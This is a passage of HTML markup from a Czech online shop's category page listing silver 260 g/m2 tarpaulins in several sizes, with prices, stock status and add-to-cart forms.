        data-micro="product" data-micro-product-id="13515" data-micro-identifier="b035ca6c-a9c8-11ec-a75e-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-3x5-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13515_krycia-plachta-siva.jpg?6239a13b"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13515-1_krycia-plachta-si-va-1.jpg?6239a13b"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13515</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-3x5-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 3x5 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17220" />
        <input type="hidden" name="productId" value="13515" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability" style="color:#009901">
                            <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                    Skladem
                </span>
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p>Krycí plachta stříbrné barvy<strong> o rozměru 3 x 5m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            461,16 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="558.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/InStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            558 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                            <span class="large-3 medium-3 small-3 field-text-wrap">
                                            <span class="show-tooltip add-pcs-tooltip js-add-pcs-tooltip" title="Není možné zakoupit více než 9999 ks." data-testid="tooltip"></span>
<span class="show-tooltip remove-pcs-tooltip js-remove-pcs-tooltip" title="Minimální množství, které lze zakoupit, je 1 ks." data-testid="tooltip"></span>

<input type="number" name="amount" value="1" data-decimals="0" data-min="1" data-max="9999" step="1" min="1" max="9999" class="amount pcs tac field-text-product field-text" autocomplete="off" data-testid="cartAmount" />
                                        </span>
                                        <span class="large-9 medium-9 small-9 b-cart button-cart-advanced-wrap button-success-wrap button-product-wrap button-wrap">
                                            <input type="submit" value="Do košíku" class="b-cart2 button-content-product button-content small button success" data-testid="buttonAddToCart"/>
                                        </span>
                                                                                                </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product swap-images"
        data-micro="product" data-micro-product-id="21981" data-micro-identifier="5e55199c-9e06-11f0-baa7-8ee2ab6e4ccb" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-8x12-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/21981_krycia-plachta-siva.jpg?68dbe367"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/21981-1_krycia-plachta-si-va-1.jpg?68dbe367"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <span class="boolean-icons">                            
                    <span class="bool-icon-single bool-new">
                        Novinka
                    </span>
                
                                            </span>
                                        <small class="product-code">Kód: <span data-micro="sku">99/582</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-8x12-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 8x12 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="26202" />
        <input type="hidden" name="productId" value="21981" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 8 x 12m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            2 650,41 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="3207.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            3 207 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-8x12-m-260-g-m2/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product product-row-completed swap-images"
        data-micro="product" data-micro-product-id="21978" data-micro-identifier="d3463f70-9e05-11f0-9187-86d7f9a89279" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-8x10-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/21978_krycia-plachta-siva.jpg?68dbe27e"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/21978-1_krycia-plachta-si-va-1.jpg?68dbe27e"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <span class="boolean-icons">                            
                    <span class="bool-icon-single bool-new">
                        Novinka
                    </span>
                
                                            </span>
                                        <small class="product-code">Kód: <span data-micro="sku">99/581</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-8x10-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 8x10 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="26199" />
        <input type="hidden" name="productId" value="21978" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 8 x 10 m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            2 225,62 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="2693.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            2 693 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-8x10-m-260-g-m2/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product swap-images"
        data-micro="product" data-micro-product-id="21975" data-micro-identifier="ff6155c8-9e04-11f0-b2b1-8ee2ab6e4ccb" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-4x8-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/21975_krycia-plachta-siva.jpg?68dbe11b"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/21975-1_krycia-plachta-si-va-1.jpg?68dbe11b"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <span class="boolean-icons">                            
                    <span class="bool-icon-single bool-new">
                        Novinka
                    </span>
                
                                            </span>
                                        <small class="product-code">Kód: <span data-micro="sku">99/580</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-4x8-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 4x8 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="26196" />
        <input type="hidden" name="productId" value="21975" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability" style="color:#009901">
                            <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                    Skladem
                </span>
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 4 x 8m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            889,26 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="1076.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/InStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            1 076 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                            <span class="large-3 medium-3 small-3 field-text-wrap">
                                            <span class="show-tooltip add-pcs-tooltip js-add-pcs-tooltip" title="Není možné zakoupit více než 9999 ks." data-testid="tooltip"></span>
<span class="show-tooltip remove-pcs-tooltip js-remove-pcs-tooltip" title="Minimální množství, které lze zakoupit, je 1 ks." data-testid="tooltip"></span>

<input type="number" name="amount" value="1" data-decimals="0" data-min="1" data-max="9999" step="1" min="1" max="9999" class="amount pcs tac field-text-product field-text" autocomplete="off" data-testid="cartAmount" />
                                        </span>
                                        <span class="large-9 medium-9 small-9 b-cart button-cart-advanced-wrap button-success-wrap button-product-wrap button-wrap">
                                            <input type="submit" value="Do košíku" class="b-cart2 button-content-product button-content small button success" data-testid="buttonAddToCart"/>
                                        </span>
                                                                                                </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product swap-images"
        data-micro="product" data-micro-product-id="13554" data-micro-identifier="6f850090-a9e7-11ec-ba84-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-15x20-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13554_krycia-plachta-siva.jpg?6239d4d1"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13554-1_krycia-plachta-si-va-1.jpg?6239d4d1"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13554</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-15x20-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 15x20 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17271" />
        <input type="hidden" name="productId" value="13554" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability" style="color:#009901">
                            <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                    Skladem
                </span>
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p>Krycí plachta stříbrné barvy<strong> o rozměru 15 x 20m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            8 779,34 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="10623.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/InStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            10 623 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                            <span class="large-3 medium-3 small-3 field-text-wrap">
                                            <span class="show-tooltip add-pcs-tooltip js-add-pcs-tooltip" title="Není možné zakoupit více než 9999 ks." data-testid="tooltip"></span>
<span class="show-tooltip remove-pcs-tooltip js-remove-pcs-tooltip" title="Minimální množství, které lze zakoupit, je 1 ks." data-testid="tooltip"></span>

<input type="number" name="amount" value="1" data-decimals="0" data-min="1" data-max="9999" step="1" min="1" max="9999" class="amount pcs tac field-text-product field-text" autocomplete="off" data-testid="cartAmount" />
                                        </span>
                                        <span class="large-9 medium-9 small-9 b-cart button-cart-advanced-wrap button-success-wrap button-product-wrap button-wrap">
                                            <input type="submit" value="Do košíku" class="b-cart2 button-content-product button-content small button success" data-testid="buttonAddToCart"/>
                                        </span>
                                                                                                </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product product-row-completed swap-images"
        data-micro="product" data-micro-product-id="13551" data-micro-identifier="ebbb83ea-a9e3-11ec-917f-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-15x16-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13551_krycia-plachta-siva.jpg?6239ceec"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13551-1_krycia-plachta-si-va-1.jpg?6239ceec"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13551</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-15x16-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 15x16 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17268" />
        <input type="hidden" name="productId" value="13551" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability" style="color:#009901">
                            <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                    Skladem
                </span>
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p>Krycí plachta stříbrné barvy<strong> o rozměru 15 x 16m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            7 368,60 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="8916.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/InStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            8 916 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                            <span class="large-3 medium-3 small-3 field-text-wrap">
                                            <span class="show-tooltip add-pcs-tooltip js-add-pcs-tooltip" title="Není možné zakoupit více než 9999 ks." data-testid="tooltip"></span>
<span class="show-tooltip remove-pcs-tooltip js-remove-pcs-tooltip" title="Minimální množství, které lze zakoupit, je 1 ks." data-testid="tooltip"></span>

<input type="number" name="amount" value="1" data-decimals="0" data-min="1" data-max="9999" step="1" min="1" max="9999" class="amount pcs tac field-text-product field-text" autocomplete="off" data-testid="cartAmount" />
                                        </span>
                                        <span class="large-9 medium-9 small-9 b-cart button-cart-advanced-wrap button-success-wrap button-product-wrap button-wrap">
                                            <input type="submit" value="Do košíku" class="b-cart2 button-content-product button-content small button success" data-testid="buttonAddToCart"/>
                                        </span>
                                                                                                </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product swap-images"
        data-micro="product" data-micro-product-id="13545" data-micro-identifier="0c8d1ef4-a9e3-11ec-9ae2-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-12x18-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13545_krycia-plachta-siva.jpg?6239cd75"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13545-1_krycia-plachta-si-va-1.jpg?6239cd75"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13545</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-12x18-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 12x18 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17265" />
        <input type="hidden" name="productId" value="13545" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability" style="color:#009901">
                            <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                    Skladem
                </span>
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 12 x 18m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            6 632,23 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="8025.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/InStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            8 025 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                            <span class="large-3 medium-3 small-3 field-text-wrap">
                                            <span class="show-tooltip add-pcs-tooltip js-add-pcs-tooltip" title="Není možné zakoupit více než 9999 ks." data-testid="tooltip"></span>
<span class="show-tooltip remove-pcs-tooltip js-remove-pcs-tooltip" title="Minimální množství, které lze zakoupit, je 1 ks." data-testid="tooltip"></span>

<input type="number" name="amount" value="1" data-decimals="0" data-min="1" data-max="9999" step="1" min="1" max="9999" class="amount pcs tac field-text-product field-text" autocomplete="off" data-testid="cartAmount" />
                                        </span>
                                        <span class="large-9 medium-9 small-9 b-cart button-cart-advanced-wrap button-success-wrap button-product-wrap button-wrap">
                                            <input type="submit" value="Do košíku" class="b-cart2 button-content-product button-content small button success" data-testid="buttonAddToCart"/>
                                        </span>
                                                                                                </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product swap-images"
        data-micro="product" data-micro-product-id="13542" data-micro-identifier="cdbf996c-a9de-11ec-b146-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x20-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13542_krycia-plachta-siva.jpg?6239c656"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13542-1_krycia-plachta-si-va-1.jpg?6239c656"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13542</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x20-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 10x20 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17262" />
        <input type="hidden" name="productId" value="13542" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability" style="color:#009901">
                            <span class="show-tooltip acronym" title="Na objednávky zadané v pátek a během víkendu se nevztahuje garance dodání do 72 hodin.">
                    Skladem
                </span>
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 10 x 20m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            6 140,50 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="7430.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/InStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            7 430 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                            <span class="large-3 medium-3 small-3 field-text-wrap">
                                            <span class="show-tooltip add-pcs-tooltip js-add-pcs-tooltip" title="Není možné zakoupit více než 9999 ks." data-testid="tooltip"></span>
<span class="show-tooltip remove-pcs-tooltip js-remove-pcs-tooltip" title="Minimální množství, které lze zakoupit, je 1 ks." data-testid="tooltip"></span>

<input type="number" name="amount" value="1" data-decimals="0" data-min="1" data-max="9999" step="1" min="1" max="9999" class="amount pcs tac field-text-product field-text" autocomplete="off" data-testid="cartAmount" />
                                        </span>
                                        <span class="large-9 medium-9 small-9 b-cart button-cart-advanced-wrap button-success-wrap button-product-wrap button-wrap">
                                            <input type="submit" value="Do košíku" class="b-cart2 button-content-product button-content small button success" data-testid="buttonAddToCart"/>
                                        </span>
                                                                                                </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product product-row-completed swap-images"
        data-micro="product" data-micro-product-id="13539" data-micro-identifier="12b80eb6-a9dd-11ec-b70f-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x15-m-260-g-m2/">
        
        <img src="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13539_krycia-plachta-siva.jpg?6239c36e"
            alt="krycia plachta sivá"
                            data-next="https://cdn.myshoptet.com/usr/www.bestent.cz/user/shop/detail_small/13539-1_krycia-plachta-si-va-1.jpg?6239c36e"
                class="swap-image"
                        width="290"
            height="218"
            data-micro="image"
             />
    </a>
                                        <small class="product-code">Kód: <span data-micro="sku">13539</span></small>
            </div>

<div class="p-info">
    <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x15-m-260-g-m2/" class="p-name" data-micro="url">
        <span data-micro="name" data-testid="productCardName">Krycí plachta stříbrná 10x15 m 260 g/m2</span>
            </a>
        <form action="/action/Cart/addCartItem/" method="post" class="p-action csrf-enabled" data-testid="formProduct">
    <input type="hidden" name="language" value="cs" />
            <input type="hidden" name="priceId" value="17259" />
        <input type="hidden" name="productId" value="13539" />
        <fieldset>
            <div class="p-type-descr">
                                                                    <span class="p-cat-availability">
                            Momentálně nedostupné
                                </span>
                                                                                                            <span class="p-cat-warranty">Záruka: 2 roky</span>
                                                    
            </div>
            <div class="p-detail large-12 medium-12 small-12">
                                                    <div class="shortDescription" data-micro="description" data-testid="productCardShortDescr">
                                                    <p style="text-align: justify;">Krycí plachta stříbrné barvy<strong> o rozměru 10 x 15m.</strong> Voděodolná a <strong>nejsilnější hustota vlákna 260 g/m2.</strong></p>
                                            </div>
                                                                            <p class="p-standard-price">
                                                        
                                                            
                                                        
                                                            
                        </p>
                                                </div>
            <div class="large-12 medium-12 small-12 product-cart-detail">
                <div class="row collapse">
                    
                                                    <div class="left large-7 medium-7 small-7">
                                                                                                    <span class="p-additional-price">
                                                                                                                            4 263,64 Kč
                                                                                                                            bez DPH                                                                            </span>
                                                                                                <strong class="p-main-price" data-micro="offer"
    data-micro-price="5159.00"
    data-micro-price-currency="CZK"
    data-micro-warranty="2 roky"
            data-micro-availability="https://schema.org/OutOfStock"
    >
                                    <span class="p-det-main-price" data-testid="productCardPrice">
                                                                                                                            5 159 Kč
                                                                            </span>
                                </strong>
                                    

                            </div>
                            <div class="p-cart-button left tar large-5 medium-5 small-5">
                                                                                                                                                                            <span class="button-product-wrap button-wrap">
                                        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x15-m-260-g-m2/" class="button-content-product button-content small button">Detail</a>
                                    </span>
                                                            </div>
                        
                    
                </div>
            </div>
        </fieldset>
    </form>
</div>
        </div>
    </li>
        <li class="product swap-images"
        data-micro="product" data-micro-product-id="13536" data-micro-identifier="67576d52-a9da-11ec-8be6-ecf4bbdf609a" data-testid="productItem">
        <div class="columns">
            <div class="p-image">
        <a href="/kryci-plachty-celty/kryci-plachta-stribrna-10x12-m-260-g-m2/">
        
